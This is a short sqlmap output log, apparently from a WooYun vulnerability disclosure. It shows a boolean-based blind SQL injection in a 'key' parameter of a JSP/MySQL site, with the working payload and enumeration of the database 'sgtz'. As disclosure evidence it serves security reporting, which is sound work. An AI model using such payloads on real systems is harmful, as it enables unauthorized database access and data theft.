 [*] starting at 21:39:37
[21:39:38] [WARNING] provided value for parameter 'key' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[21:39:38] [INFO] resuming back-end DBMS 'mysql'
[21:39:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Urltype=12&key=%' AND 5774=5774 AND '%'='&submit=%B2%E9%D5%D2
---
[21:39:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[21:39:39] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[21:39:39] [INFO] fetching number of databases
[21:39:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:39:39] [INFO] retrieved:
[21:39:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:39:40] [ERROR] unable to retrieve the number of databases
[21:39:40] [INFO] falling back to current database
[21:39:40] [INFO] fetching current database
[21:39:40] [INFO] resumed: sgtz
available databases [1]:
[*] sgtz
www.wooyun.org